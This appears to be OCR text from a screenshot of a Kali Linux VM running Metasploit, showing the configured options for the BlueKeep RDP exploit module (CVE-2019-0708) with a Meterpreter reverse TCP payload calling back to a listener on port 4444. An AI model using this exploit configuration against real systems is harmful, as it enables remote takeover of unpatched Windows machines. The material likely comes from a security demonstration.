 Kali Linux [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
mrhacker@Ka... 05:03 AM
mrhacker@Kali: ~/Desktop
File Actions Edit View Help
Name Current Setting Required Description
---- --------------- -------- -----------
RDP_CLIENT_IP 192.168.0.100 yes The client IPv4 address to report during connect
RDP_CLIENT_NAME ethdev no The client computer name to report during connect, UNSET = random
RDP_DOMAIN no The client domain name to report during connect
RDP_USER no The username to report during connect, UNSET = random
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<pa
th>'
RPORT 3389 yes The target port (TCP)
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.1.12 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic targeting via fingerprinting
msf5 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) >
Right Ctrl
Type here to search